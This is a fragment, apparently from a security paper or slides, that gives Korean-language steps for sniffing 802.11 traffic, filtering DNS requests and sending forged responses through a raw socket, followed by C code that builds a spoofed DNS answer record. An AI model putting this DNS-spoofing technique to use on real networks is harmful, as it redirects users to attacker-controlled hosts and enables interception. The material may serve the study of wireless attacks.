 도청용 소켓 준비
주파수, 비트율, 수신모드 설정
송신용 Raw소켓 준비
802.11 프레임 필터링
DNS 요청패킷 필터링
패킷분석/가짜응답 생성
Raw 소켓 설정
가짜응답 송신
DNSQUESTION q;
memset(&q, 0, sizeof(q));
q.qname = (unsigned char*)malloc(255);
strcpy( (char*)q.qname, (const char*)&in[ hsize ] );
q.namelen = strlen( (const char*)&in[ hsize ] ) + 1;
q.qtype = htons(0x0001);    // A Record
q.qclass = htons(0x0001);   // Internet address
q.size = q.namelen + 4;
DNSANSWER a;
memset(&a, 0, sizeof(a));
a.aname = htons(0xC00C);    // pointer of offset 12(0xC)
a.atype = htons(0x0001);    // A Record
a.aclass = htons(0x0001);   // Internet Class
a.ttl = htonl(0x0020);      // Time to live
a.rdlength = htons(0x0004); // RDATA length
a.rdata = ip;